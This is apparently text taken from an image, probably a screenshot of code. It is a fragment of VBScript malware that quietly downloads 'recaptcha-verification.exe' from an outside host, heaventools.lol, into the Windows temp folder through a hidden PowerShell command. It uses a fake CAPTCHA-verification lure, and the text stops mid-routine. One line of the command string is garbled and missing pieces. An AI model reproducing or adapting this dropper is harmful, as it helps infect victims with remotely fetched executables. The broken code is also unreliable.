 Set objShell = CreateObject("WScript.Shell")
tempFolder = objShell.ExpandEnvironmentStrings("%temp%")
downloadUrl = "https://heaventools.lol/recaptcha-verification.exe"
randomFileName = GenerateRandomFileName() & ".exe"
downloadedFile = tempFolder & "\" & randomFileName
cmdCommand = "powershell.exe -Command ""Invoke-WebRequest -Uri '" &
'" & downloadedFile & "'"""
objShell.Run "cmd.exe /c " & cmdCommand, 0, True
Call WaitForDownload(downloadedFile)
If FileExists(downloadedFile) Then